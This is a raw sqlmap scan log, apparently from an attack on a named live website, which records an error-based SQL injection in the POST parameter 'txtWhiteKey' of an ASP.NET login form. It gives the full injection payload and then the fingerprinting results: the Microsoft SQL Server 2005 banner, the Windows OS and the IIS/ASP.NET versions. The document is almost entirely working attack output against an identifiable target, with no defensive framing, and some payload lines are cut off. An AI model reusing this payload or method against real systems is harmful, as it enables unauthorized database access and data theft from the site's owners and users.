 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: txtWhiteKey
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ScriptManager2=UpdatePanel1|Imagebutton1&userType=2&loginType=1&DogNum=&PinRes=&txtClientTi
&txtWhiteKey=ss' AND 8696=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(117)+CHAR(102)+CHAR(113)+(SELECT
110)+CHAR(112)+CHAR(106)+CHAR(113))) --&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKLTQ4MzkzOTE1
bWVTcGFuBzQzMzMzMy9AZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAwUKeW9uZ2h1bWluZwUIemhlbmdzaHUFDElt
A9XYMWqGPZ+0V+Vf9buNem/wl8YtVwTItIJU1/W4JYZOlexbbrzNDq/8orRLegrBQwdGINNc9D/V30k3lxz5NTvvFi5uZqT15iyQoDz5
nE+sV/5z77fwM/WCkgIDERTDhPLyxUcN0jme0/5muQ7SezNDh0kqqAdbF4YxVX0Vl4shUCE2Ehf40CDC74p9/FWFl0RXAF+pj/JybmbX
---
[14:53:37] [INFO] the back-end DBMS is Microsoft SQL Server
[14:53:37] [INFO] fetching banner
[14:53:39] [WARNING] reflective value(s) found and filtering out
[14:53:41] [INFO] retrieved: Microsoft SQL Server 2005 - 9.00.5000.00 (X64) \n\tDec 10 2010 10:38:40 \n\
bit) on Windows NT 6.2 (Build 9200: )\n
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS operating system: Windows
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
        Dec 10 2010 10:38:40
        Copyright (c) 1988-2005 Microsoft Corporation
        Developer Edition (64-bit) on Windows NT 6.2 (Build 9200: )
---
[14:53:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/ztb.epoint.com.cn'
[*] shutting down at 14:53:41